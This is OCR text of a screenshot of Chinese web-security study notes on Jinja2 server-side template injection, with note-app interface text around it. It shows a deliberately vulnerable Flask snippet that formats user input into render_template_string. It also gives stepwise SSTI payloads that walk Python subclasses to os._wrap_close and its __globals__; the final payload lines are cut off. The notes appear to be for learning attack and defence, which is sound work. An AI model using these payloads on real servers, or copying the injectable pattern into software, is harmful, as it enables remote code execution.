 第70天：W
12:01
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
22
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
2680 个字
150%
中
20:23
2023-07-26